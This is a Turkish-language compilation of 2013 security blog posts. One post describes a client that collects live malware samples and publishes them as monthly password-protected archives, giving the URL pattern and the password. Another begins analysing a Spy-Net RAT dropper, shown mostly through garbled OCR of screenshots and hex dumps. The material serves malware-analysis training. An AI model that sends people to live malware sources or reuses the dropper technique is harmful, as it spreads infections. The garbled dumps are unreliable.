# **Hack 4 Career - 2013**

Merhabalar.

2009 yılında "Bilgi güçtür ve paylaşıldıkça artar" motosuyla oluşturduğum siber güvenlik blogumda (https://www.mertsarica.com), bilgi güvenliği farkındalığını artırma adına çok sayıda teknik yazıya yer vermeye çalıştım. Yıllar içinde Türkiye'nin dört bir yanından aldığım olumlu geri dönüşler sonucunda, yazılarımı yıllar bazında e-kitap olarak derlemeye ve meraklıları ile paylaşmaya karar verdim

Emek, zaman ve kaynak ayırarak yaptığım arastırmalar sonucunda yazdığım bu yazıların, siber güvenlik alanında kendini geliştirmek isteyenler için umarım faydalı olur

Yeni yazılarla görüşmek dileğiyle.

Saygilarimla,

Mert SARICA Siber Güvenlik Uzmanı https://www.mertsarica.com https://twitter.com/mertsarica

### Zararlı Yazılım Arşivi

Source: https://www.mertsarica.com/zararli-yazilim-arsivi-yazisi/ By M.S on December 2nd, 2013

Zararlı yazılım analizi ile ilgili son zamanlarda çok sayıda e-posta alıyorum ve bu e-postaları gönderenlerin çoğunun nereden ve nasıl başlamayalıyım sorularına yanıt aramaya çalıştığını görüyorum. Zaman içinde bu e-postalara yanıt vere vere aslında çağrı merkezi robotu gibi aynı seyleri tekrarladığımı farkettim, su kitapları okuyun, su programlama dillerini öğrenin ve bol bol pratik yapın. Fakat iş pratik yapmaya gelince analiz için zararlı yazılım bulmak kimi zaman pek kolay olmuyor. Örneğin VirusTotal üzerinden aradığınız bir zararlı yazılım örneğine erişmek istediğinizde öncelikle sizin güvenlik firmasında çalışmanız veya antivirüs üreticisinde çalışmanız veya bir devlet yetkilisi olmanız ve ardından sizden bu örneğe erişmek için belli bir ücret ödemeniz bekleniyor kısaca zaman zaman çıkmaza girebiliyorsunuz. Tabii virusshare.com gibi siteler yok da değil ancak her defasında koca koca torrent dosyaları arasında iğne aramak, indirmek kimi zaman mümkün olamayabiliyor.

31 Ağustos 2010 tarihinde, zararlı yazılım tespiti yapan ve raporlayan siteleri dolaşan ve bunlardan sadece Türkiye'de olanları tweetleyen, Zararlı URL Duyuru İstemcisi adında ufak bir araç hazırlamıştım. Bu araç zaman içinde daha fazla site gezen ve hacklenmiş siteleri de tweetleyen bir araç haline büründü. Bu araç ilk başlarda windows sistemimde çalışıyor ve ben ne zaman sistemi açsam, siteleri gezerek tweetlemeye başlıyordu fakat geçtiğimiz aylarda iki adet Raspberry Pi alarak bunlardan bir tanesini sadece bu iş için 7/24 kullanmaya basladım.

Hem sızma testi için hem de zararlı yazılım analizi için pratik yapmanın ne kadar önemli olduğunu bilen biri olarak Temmuz ayı gibi bu istemciyi biraz daha geliştirerek, tespit edilen zararlı yazılımları, adresi, tarihi ve md5 hash bilgisi ile birlikte diske kayıt edecek hale getirdim. 7 Temmuz 2013 tarihinden bu yana bu istemci, 200 mb civarında yaklaşık 233 tane zararlı yazılım (.exe) indirdi. Kaspersky Internet Suite ile bu dosyaları tarattığımda bunlardan 80 tanesinin truva atı (trojan), 31 tanesinin arka kapı (backdoor) olduğunu gördüm ve pratik yapmak için istemcinin başarılı bir şekilde işlevini yerine getirdiğini teyit edebilmiş oldum.

| Raspberry   | 🗙 💙 Raspberry ( | 1) 🛛 😻 Raspberry ( | (2)        |            |            |            |            |            |            |            |            |            |
|-------------|-----------------|--------------------|------------|------------|------------|------------|------------|------------|------------|------------|------------|------------|
| root@raspbe | rrypi:/mert/    | malwares# ls       |            |            |            |            |            |            |            |            |            |            |
| 01.03.2013  | 03.04.2013      | 05.05.2013         | 06.10.2013 | 09.04.2013 | 12.09.2013 | 14.08.2013 | 17.05.2013 | 20.03.2013 | 22.05.2013 | 24.07.2013 | 27.05.2013 | 29.04.2013 |
| 01.06.2013  | 03.07.2013      | 05.06.2013         | 06.11.2013 | 09.07.2013 | 12.10.2013 | 14.09.2013 | 17.07.2013 | 20.05.2013 | 22.07.2013 | 24.08.2013 | 27.07.2013 | 29.06.2013 |
| 01.07.2013  | 03.09.2013      | 05.07.2013         | 07.04.2013 | 09.09.2013 | 12.11.2013 | 14.11.2013 | 17.08.2013 | 20.07.2013 | 22.08.2013 | 24.09.2013 | 27.08.2013 | 29.08.2013 |
| 01.09.2013  | 03.10.2013      | 05.09.2013         | 07.05.2013 | 09.10.2013 | 13.05.2013 | 15.05.2013 | 17.09.2013 | 20.09.2013 | 22.09.2013 | 25.05.2013 | 28.02.2013 | 29.09.2013 |
| 01.10.2013  | 04.03.2013      | 05.10.2013         | 07.07.2013 | 10.07.2013 | 13.07.2013 | 15.07.2013 | 18.07.2013 | 20.11.2013 | 23.04.2013 | 25.07.2013 | 28.03.2013 | 30.06.2013 |
| 01.11.2013  | 04.04.2013      | 05.11.2013         | 07.09.2013 | 10.09.2013 | 13.08.2013 | 15.08.2013 | 18.08.2013 | 21.03.2013 | 23.05.2013 | 25.08.2013 | 28.04.2013 | 30.07.2013 |
| 02.03.2013  | 04.06.2013      | 06.04.2013         | 07.10.2013 | 10.10.2013 | 13.09.2013 | 15.09.2013 | 18.09.2013 | 21.05.2013 | 23.07.2013 | 25.09.2013 | 28.05.2013 | 30.08.2013 |
| 02.07.2013  | 04.07.2013      | 06.05.2013         | 08.04.2013 | 11.07.2013 | 13.10.2013 | 15.11.2013 | 19.05.2013 | 21.07.2013 | 23.08.2013 | 26.05.2013 | 28.06.2013 | 30.09.2013 |
| 02.09.2013  | 04.09.2013      | 06.06.2013         | 08.07.2013 | 11.09.2013 | 14.03.2013 | 16.05.2013 | 19.08.2013 | 21.08.2013 | 23.09.2013 | 26.07.2013 | 28.07.2013 | 30.10.2013 |
| 02.10.2013  | 04.10.2013      | 06.07.2013         | 08.09.2013 | 11.10.2013 | 14.05.2013 | 16.07.2013 | 19.09.2013 | 21.09.2013 | 24.04.2013 | 26.08.2013 | 28.08.2013 | 31.05.2013 |
| 03.03.2013  | 05.04.2013      | 06.09.2013         | 08.10.2013 | 12.07.2013 | 14.07.2013 | 16.09.2013 | 19.11.2013 | 22.03.2013 | 24.05.2013 | 27.02.2013 | 29.03.2013 | 31.08.2013 |
| root@raspbe | rrypi:/mert/    | malwares#          |            |            |            |            |            |            |            |            |            |            |

Pratik yapmanın yanısıra bir antivirüs yazılımı, güvenlik ağ geçidi (security gateway) veya ağ üzerinden zararlı yazılım tespit eden bir ürünü değerlendirirken bile örnek zararlı yazılımlara ihtiyaç duyduğumuzu da göz önünde bulundurarak bu istemciyi biraz daha geliştirerek bunu herkesin faydalanabileceği bir yapıya dönüştürdüm.



Yukarıdaki resimden de görüldüğü üzere geliştirdiğim istemci, zararlı yazılımları 12 saatte bir indirmekte ve ardından indirdiği dosyaları şifreli olarak (şifre: infected) zipleyerek, örneğin 2013 yılının Kasım ayı için 11.2013.zip dosyası adı altında http://www.mertsarica.com/ zararliyazilimlar/ klasörüne kopyalamaktadır. Aralık ayı itibariyle bu aya ait olan örnek zararlı yazılımlar <u>http://www.mertsarica.com/</u> zararliyazilimlar/12.2013.zip olarak erişilebilir olacaktır.

Kısaca hergün güncellenen şifreli (şifre: infected) zararlı yazılım arşivine erişmek için format: http://www.mertsarica.com/ zararliyazilimlar/ay.yil.zip

Yeri gelmişken Siber Güvenlik Enstitüsü'nün uzun zamandan beri üzerinde çalıştığı <u>VirusTotal</u> ve <u>Malwr</u> karışımı olan Virüs Mü ? adındaki hem statik hem de dinamik analiz yapabilen, yerli kum havuzu (sandbox) hizmetini, ücretsiz olarak yakında bizlerin kullanımına sunacağını da buradan paylaşayım. Bu hizmet kullanıma sunulur sunulmaz, ben de istemciyi indirdiği zararlı yazılımı Virüs Mü?'ye gönderip, ürettiği raporun bağlantı adresini de arşive ekleyecek şekilde güncelleyeceğim.

| Ana   | asayfa İstatistikler                                                                                                    | English |
|-------|----------------------------------------------------------------------------------------------------|---------|
|       | <b>VM</b> virüs mü?                                                                                                    |         |
|       | Virüs Mü?, şüpheli dosyaların zararlı içerik barındırıp barındırmadığını belirlemek<br>amacıyla, TÜBİTAK BİLGEM SGE tarafından geliştirilmiş bir çoklu anti-virüs<br>tarama sistemidir. |         |
|       | Dosyayı Seç                                                                                                    |         |
|       | maksimun dosya boyutu 32mB                                                                                                    |         |
|       | Ara Yükle & Tara İndir & Tara                                                                                                    |         |
|       |                                                                                                    |         |
|       |                                                                                                    |         |
|       |                                                                                                    |         |
|       | ©2013 - TÜBİTAK BİLGEM SİBER GÜVENLİK ENSTİTÜ SÜ                                                                                                    |         |
| · · · | 1 1                                                                                                    |         |

Bir sonraki yazıda görüşmek dileğiyle herkese güvenli günler dilerim.

Not: Kasım ayı arşivine buradan erişebilirsiniz.

#### Spy-Net RAT Analizi

Source: https://www.mertsarica.com/spy-net-rat-analizi/ By M.S on November 1st, 2013

PDF

<u>FatMal</u>, <u>Hesperbot</u>, Zeus derken neredeyse 2013 yılını geride bırakıyoruz. Son yayımlanan tehdit raporlarına baktığımızda zararlı yazılım salgınlarında Türk kullanıcılarının eskiye kıyasla daha sık hedef alındığını görüyoruz. Zararlı yazılım analizi üzerine yan dal yapmaya çalışan bir sızma testi uzmanı olarak, son yıllarda artan siber saldırılara bir de bu salgınlar eklendiğinde, son kullanıcıların, kurumların

geçmiş yıllara kıyasla güvenliğe, uzman personele daha çok önem vermeleri gerektiğini söyleyebilirim. Örneğin yıllar önce sızma testini 11. görev olarak gören ve 10 işi aynı anda götürmeye çalışan bir uzmana yükleyenlerin, bugün sadece sızma testi yaptırmak için 3-4 kişilik ekipler oluşturduklarını görebiliyoruz. Artan zararlı yazılım salgınları ve APT tehditleri ile zaman içinde zararlı yazılım analizi becerisine sahip uzmanlara da aynı şekilde talebin artacağını tahmin ediyorum dolayısıyla kendinizi yarına hazırlamak için zararlı analizi konusunda bol bol pratik yapmanızı tavsiye edebilirim. Pratik yapmak için benim gibi sağdan, soldan elde ettiğiniz örnek zararlı yazılımları inceleyebilirsiniz.

Geçtiğimiz günlerde yine bir arkadaşım, kendisine gelen bir sahte e-postayı benimle paylaştı. 2012 yılından bu yana gönderilen JAR uzantılı sahte KVK, Yurtiçi Kargo e-postalarına son olarak sahte Turkcell e-postası eklendi. Daha önce incelediğim benzer örneklerde, art niyetli kişiler Vodafone 3G modem üzerinden zararlı yazılım bulaşan sistemler ile iletişime geçiyorlardı. Zararlı yazılımlarda geçen Türkçe fonksiyon isimleri de geliştiricilerin yabancı olmadıklarını ortaya koyuyordu. Aradan uzun bir zaman geçtikten sonra gönderilen son örneğe göz atmaya ve bu konuda sizleri bilgilendirmeye karar verdim.

Sahte e-postanın ekinde Sanal POS Kontor Odeme İşlemleri.jar isimli bir dosya yer alıyordu.



Sanal POS Kontor Odeme İşlemleri.jar

JAR uzantılı dosyayı açtığımda içinden BASE64 ile encode edilmiş 777.exe ve POS Kontör İşlemleri Odeme\_Listesi.xls dosyaları ile birlestirici.class ve x/reverse.class dosyaları çıktı.



birlestirici.class dosyasını kaynak koduna çevirip analiz ettiğimde 777.exe ve POS Kontör İşlemleri Odeme\_Listesi.xls dosyalarını BASE64 ile decode edip çalıştırdığını gördüm.

| 🖥 birlestirici. jad - DJ Java Decompiler         |
|--------------------------------------------------|
| Bie Edit Sewich Yew Settlogs Language Tools Belo |
|                                                  |
| *                                                |
| <pre>{     fy;     f     f</pre>                 |
|                                                  |
|                                                  |
| H Hex Workshop - [777.exe]                       |

#### H Hex Workshop - [777.exe]

|      | se For | Flow | Spoons | Too  | 6 m            | NOOM | Geb |    |      |      |      |    |    |       |       |      |      |      |       |     |      |      |    |       |       |    |       |      |      |      |      |                                                               | - 0 4 |
|------|--------|------|--------|------|----------------|------|-----|----|------|------|------|----|----|-------|-------|------|------|------|-------|-----|------|------|----|-------|-------|----|-------|------|------|------|------|---------------------------------------------------------------|-------|
| 2    | 38     | 8    |        | 5    |                | 8    | 19  | 6  | 81   | -    | a, 2 | 10 |    | 4     | BG 10 |      | 9    | C    |       | 101 | 4 1  | н    |    |       |       |    |       |      |      |      |      |                                                               |       |
| 2    | 05.0   | 1.16 | 5% 4   | 2 %  | <del>(1)</del> |      |     |    |      |      |      |    |    |       |       |      |      |      |       |     |      |      |    |       |       |    |       |      |      |      |      |                                                               |       |
| 11-  |        |      |        |      |                |      |     |    |      |      |      |    |    |       |       |      |      |      |       |     |      |      |    |       |       |    |       |      |      |      |      |                                                               |       |
|      |        | 0    | 1      | 2    | 3 4            | 5    | 6   | 7  | 8    | 9 2  | В    | C  | D  | E F   | 10    | 11 1 | 2 13 | 14 1 | 15 16 | 17  | 18 1 | 9 1A | 1B | 1C 1  | D 1E  | 1F | 20 21 | 22   | 23 2 | 4 25 | 26 2 | 27 0123456789ABCDEF0123456789ABCDEF0123456                    | 1     |
| 0    | 10000  | 0 54 | 56     | 71 5 | 51 4           | 1 41 | 4D  | 41 | 41   | 41 4 | 1 45 | 41 | 41 | 41 41 | 1 2F  | 2F 3 | 8 41 | 41   | 4C 67 | 41  | 41 4 | 1 41 | 41 | 41 4  | 1 41  | 41 | 51 41 | 41   | 41 4 | 1 41 | 41   | 41 IVGOAAMAAAAFAAAA//BAALGAAAAAAAAAAAAAAAAAAA                 | A     |
| 0    | 100002 | 8 41 | 41     | 41 4 | 41 4           | 1 41 | 41  | 41 | 41 . | 41 4 | 1 41 | 41 | 41 | 41 41 | 41    | 41 4 | 1 41 | 41 . | 41 41 | 41  | 41 4 | 1 41 | 41 | 41 4  | 1 41  | 41 | 41 41 | 41   | 41 4 | 1 41 | 41   | 41 888888888888888888888888888888888888                       | A     |
| 0    |        | 0 77 | 41     | 41 4 | 41 4           | 1 41 | 34  | 66 | 75   | 67 3 | 4 41 | 74 | 41 | 5E 41 | 49    | 62 6 | 7 42 | 54   | 4D 30 | 68  | 56 4 | 7 68 | 70 | 63 7  | 79 42 | 77 | 63 61 | 39   | 6E 6 | 3 60 | 46   | 74 wAAAAA4fug4AtAnNIbgBTM0hVGhpcvBwcm9ncmF                    | ê 🦳   |
| 0    |        | 8 49 | 47     | 4E F | 6 8            | 2 60 | 35  | 76 | 64   | 43 4 | 2 69 | 54 | 53 | 42 79 | 64    | 57 3 | 4 67 | 61 1 | 57 34 | 67  | 52 4 | 5 39 | 54 | 49 4  | 17 31 | 76 | 5A 47 | 55   | 75 4 | 4 51 | 30   | 4B TGNhbm5vdCBiZSBvdW4gaW4gRE9TTG1vZGUuD00                    | ř.    |
| 0    |        | 0 4A | 41     | 41 4 | 41 4           | 1 41 | 41  | 41 | 41 . | 41 4 | 1 6D | 72 | 65 | 44 63 | 59    | 73 7 | 9 4F | 69   | 47 40 | 4D  | 6A 6 | F 68 | 69 | 7A 4  | 19 36 | 49 | 34 64 | 43   | 41 6 | 9 47 | 50   | 4D JAAAAAAAAAAmreDbYsvOiGLMiohizI6I4dCAiGP                    | й III |
| in   |        | 8 6A | 6F     | 67 4 | IC 3           | 0 34 | 65  | 49 | 51   | 73 7 | 9 4F | 69 | 49 | 76 54 | 67    | 34 6 | 6 6A | 78   | 49 36 | 49  | 55 6 | D 60 | 64 | 61 4  | 17 40 | 4D | 6A 6F | 67   | 41 4 | 1 41 | 41   | 41 iogL04eI0sv0iIvTg4hizI6IUmliaGLMiogAAAA                    | A     |
| - O  | 10000  | 0 41 | 41     | 41 4 | 11 4           | 1 41 | 41  | 41 | 41   | 41 4 | 1 41 | 41 | 41 | 41 41 | 1 55  | 45 5 | 5 41 | 41   | 45 77 | 42  | 41 5 | 7 41 | 41 | 41 4  | 17 68 | 53 | 55 45 | 56   | 44 5 | 4 77 | 41   | 41 AAAAAAAAAAAAAAAAIIFIIAAFwRAwAAAGhSUFVDTwA                  | A .   |
| 0    | 100011 | 8 41 | 41     | 44 6 | 7 4            | 1 41 | 38  | 42 | 49   | 77 4 | 5 47 | 41 | 41 | 43 5  | 43    | 51 4 | 1 41 | 59   | 41 51 | 41  | 41 4 | 1 41 | 41 | 41 4  | 12 71 | 48 | 44 67 | 7 41 | 41 4 | 5 41 | 41   | 41 AADgAA8RCwFGAACOCOAAVAOAAAAAAABgHDgAAFAA                   | à .   |
| 0    | 000014 | 0 41 | 48     | 41 4 | 18 4           | 1 41 | 41  | 41 | 51   | 41 4 | 1 41 | 45 | 41 | 41 41 | 41    | 41 4 | 9 41 | 41   | 41 51 | 41  | 41 4 | 1 41 | 42 | 41 4  | 1 41  | 41 | 42 41 | 41   | 41 4 | 1 41 | 41   | 41 AKA.TAAAANAAAFAAAAAATAAANAAAAAAAAAAAAAAAAA                 | A     |
| - OI | 100016 | 8 41 | 41     | 41 4 | 11 3           | 4 41 | 34  | 41 | 41   | 41 5 | 1 41 | 41 | 48 | 49 70 | 42    | 67 4 | 1 43 | 41   | 41 41 | 41  | 41 4 | 1 41 | 51 | 41 4  | 11 41 | 51 | 41 41 | 41   | 41 4 | 1 42 | 41   | 41 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA                       | à .   |
| 0    |        | 0 41 | 42     | 41 4 | 11 4           | 1 41 | 41  | 41 | 41   | 41 4 | 1 51 | 41 | 41 | 41 41 | 41    | 41 4 | 1 41 | 41   | 41 41 | 41  | 41 4 | 1 41 | 41 | 30 4  | 1 34  | 41 | 48 77 | 45   | 41 4 | 1 41 | 42   | 41 ARAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA                      | Å     |
| - O  | 100015 | 8 43 | 67     | 42 3 | 88 5           | 2 67 | 51  | 41 | 41   | 41 4 | 1 41 | 41 | 41 | 41 41 | 41    | 41 4 | 1 41 | 41   | 41 41 | 41  | 41 4 | 1 41 | 41 | 41 4  | 1 41  | 41 | 41 41 | 41   | 41 4 | 1 41 | 41   | 41 CaR8Ra02222222222222222222222222222222222                  | à .   |
| 0    | 100015 | 0 41 | 41     | 41 4 | 11 4           | 1 41 | 41  | 41 | 41   | 41 4 | 1 41 | 41 | 41 | 41 41 | 41    | 41 4 | 1 41 | 41   | 41 41 | 41  | 41 4 | 1 41 | 41 | 41 4  | 1 41  | 41 | 41 41 | 41   | 41 4 | 1 41 | 41   | 41 888888888888888888888888888888888888                       | A     |
| - O  |        | 8 41 | 41     | 41 4 | 11 4           | 1 41 | 41  | 41 | 41   | 41 4 | 1 41 | 41 | 41 | 41 41 | 41    | 41 4 | 1 41 | 41   | 41 41 | 41  | 41 4 | 1 41 | 41 | 41 4  | 11 41 | 41 | 41 41 | 41   | 41 4 | 1 41 | 41   | 41 888888888888888888888888888888888888                       | à .   |
| ŏ    |        | 0 41 | 41     | 41 4 | 11 4           | 1 41 | 41  | 41 | 41 . | 41 4 | 1 41 | 41 | 41 | 41 41 | 41    | 41 4 | 1 41 | 41   | 41 41 | 41  | 41 4 | 1 42 | 77 | 54 5  | 7 41  | 78 | 41 41 | 41   | 41 4 | 1 41 | 41   | 77 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAA                             | a l   |
| - OI |        | 8 43 | 67     | 41 4 | 11 4           | 5 41 | 41  | 41 | 41   | 44 5 | 1 42 | 41 | 41 | 41 44 | 41    | 41 4 | 1 41 | 41 . | 41 41 | 41  | 41 4 | 1 41 | 41 | 41 4  | 1 41  | 41 | 41 41 | 41   | 67 4 | 1 41 | 44 1 | 67 CGAAFAAAADORAAAFAAAAAAAAAAAAAAAAAAAAAAAAAA                 | a l   |
| i i  |        | 0 40 | 6E     | 48 7 | 7A 6           | 3 6D | 4D  | 41 | 41   | 41 4 | 1 41 | 68 | 41 | 51 41 | 1 41  | 45 4 | 1 4B | 41 . | 41 42 | 4D  | 42 4 | 1 41 | 41 | 4F 4  | 1 45  | 41 | 41 41 | 41   | 41 4 | 1 41 | 41   | 41 Ln.JzcmMAAAAAkAOAAFAKAARMBAAAOAFAAAAAAAA                   | Å     |
| i i  |        | 8 41 | 41     | 41 4 | 11 4           | 1 41 | 41  | 41 | 51   | 41 4 | 1 41 | 77 | 43 | 35 70 | 63    | 33 4 | 64   | 41 . | 41 41 | 41  | 41 4 | 2 41 | 41 | 41 4  | 1 44  | 51 | 44 67 | 41   | 41 4 | 2 41 | 41   | 41 AAAAAAAAAAAAAawCSvc3TiAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA | 2     |
| - O  |        | 0 41 | 49     | 51 4 | 16 4           | 1 41 | 41  | 41 | 41   | 41 4 | 1 41 | 41 | 41 | 41 41 | 41    | 41 4 | 1 41 | 41 . | 45 41 | 41  | 41 4 | D 41 | 41 | 41 4  | 11 41 | 41 | 41 41 | 41   | 41 4 | 1 41 | 41   | 41 ATOFAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA                    | à .   |
| i i  | 100025 | 8 41 | 41     | 41 4 | 11 4           | 1 41 | 41  | 41 | 41   | 41 4 | 1 41 | 41 | 41 | 41 41 | 41    | 41 4 | 1 41 | 41   | 41 41 | 41  | 41 4 | 1 41 | 41 | 41 4  | 1 41  | 41 | 41 41 | 41   | 41 4 | 1 41 | 41   | 41 888888888888888888888888888888888888                       | A .   |
| - O  |        | 0 41 | 41     | 41 4 | 11 4           | 1 41 | 41  | 41 | 41   | 41 4 | 1 41 | 41 | 41 | 41 41 | 41    | 41 4 | 1 41 | 41   | 41 41 | 41  | 41 4 | 1 41 | 41 | 41 4  | 11 41 | 41 | 41 41 | 41   | 41 4 | 1 41 | 41   | 41 888888888888888888888888888888888888                       | à .   |
| Ĭ    |        | 8 41 | 41     | 41 4 | 11 4           | 1 41 | 41  | 41 | 41   | 41 4 | 1 41 | 41 | 41 | 41 41 | 41    | 41 4 | 1 41 | 41   | 41 41 | 41  | 41 4 | 1 41 | 41 | 41 4  | 11 41 | 41 | 41 41 | 41   | 41 4 | 1 41 | 41   | 41 888888888888888888888888888888888888                       | à .   |
| 0    |        | 0 41 | 41     | 41 4 | 11 4           | 1 41 | 41  | 41 | 41   | 41 4 | 1 41 | 41 | 41 | 41 4  | 41    | 41 4 | 1 41 | 41   | 41 41 | 41  | 41 4 | 1 41 | 41 | 41 4  | 11 41 | 41 | 41 41 | 41   | 41 4 | 1 41 | 41   | 41 888888888888888888888888888888888888                       | A .   |
| 0    |        | 8 41 | 41     | 41 4 | 11 4           | 1 41 | 41  | 41 | 41   | 41 4 | 1 41 | 41 | 41 | 41 41 | 41    | 41 4 | 1 41 | 41   | 41 41 | 41  | 41 4 | 1 41 | 41 | 41 4  | 1 41  | 41 | 41 41 | 41   | 41 4 | 1 41 | 41   | 41 888888888888888888888888888888888888                       | A 💌   |
|      |        |      |        |      |                |      | -   |    | 71   |      |      |    |    |       |       | 41 4 |      | 21   |       | 41  |      |      | 41 | 1.1.1 |       |    |       | 4.1  | 44.4 |      | -    | 1 0000000000000000000000000000000000000                       |       |

| Hex Workshop - [DecodedBase64.exe]                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 🚔 Elle Edit Disk Options Iools Window Help                                                                                                    | - 6 x                                                                                                    |
|                                                                                                    | 8                                                                                                    |
|                                                                                                    |                                                                                                    |
| 0 1 2 3 4 5 6 7 8 9 A B C D E F 10 11 12 13 14 15 16 17 18 19                                                                                                    | 1A 1B 1C 1D 1E 1F 20 21 22 23 24 25 26 <b>27 0</b> 123456789ABCDEF0123456789ABCDEF0123456 <b>7</b>                                                                                                    |
| Openalogical de la serie         Openalogical de la serie         Openalo | 00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00 <td< td=""></td<> |
| Br POS KoniA Br 777 exe Br dit di Br DecodedBas                                                                                                    |                                                                                                    |
| x offset: 0 (0x00000000)                                                                                                    | 🗶 H0 instances of 'strings' found in DecodedBase64.exe 🛛 🆓 👘 🗇 🕸 🗙                                                                                                    |
| ## Uspack/by         77           ## Uspack/by         77           ## Uspack/by         77           ## Uspack/by         77           ## Uspack/by         77           ## Uspack/by         77           ## Uspack/by         77           ## Uspack/by         77           ## Uspack/by         77           ## Uspack/by         77           ## Uspack/by         77           ## Uspack/orde         946001           ## Uspack/orde         1294562109           ## Index         1.3256705e-030           @## Dot 00:00:00:00:00:00:00:00:00:00:00:00:00:                                                                                                    | Address         I Length         I Length         I         Length         I         Implementation           000000CA         6         06         HPECO         0000100         5         05         rate           000000033         5         05         rate         00000000         00000000         00000000         000000000         0000000000         0000000000         000000000000000         000000000000000000000000000000000000                                                                                                    |
| GData Inspector {} Structure Viewer                                                                                                    | Compare X Checksum A Find Bookmarks Output                                                                                                    |
| Ready                                                                                                    | Offset: 00000000 Value: 23117 (362496 bytes OVR 1900 (9000                                                                                                    |

